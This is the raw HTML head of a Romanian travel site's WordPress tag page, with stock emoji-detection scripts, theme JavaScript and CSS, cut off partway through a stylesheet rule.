

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realitateatravel.net/tag/haos/
body_size: 22670
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>haos | Realitatea Travel</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://realitateatravel.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_Favicon_32x32px.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux" href="https://realitateatravel.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux comentarii" href="https://realitateatravel.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux etichetă haos" href="https://realitateatravel.net/tag/haos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realitateatravel.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://realitateatravel.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://realitateatravel.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://realitateatravel.net/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://realitateatravel.net/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://realitateatravel.net/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://realitateatravel.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://realitateatravel.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://realitateatravel.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1" id="serve-images-from-cdn-js"></script>
<link rel="https://api.w.org/" href="https://realitateatravel.net/wp-json/" /><link rel="alternate" type="application/json" href="https://realitateatravel.net/wp-json/wp/v2/tags/1228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realitateatravel.net/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/realitateatravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/realitateatravel.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/realitateatravel.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Nume de utilizator incorect!";
var td_email_user_empty="E-mail sau nume de utilizator gol!";
var td_pass_empty="Trece gol!";
var td_pass_pattern_incorrect="Model de trecere nevalid!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="59d1fae2e8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by 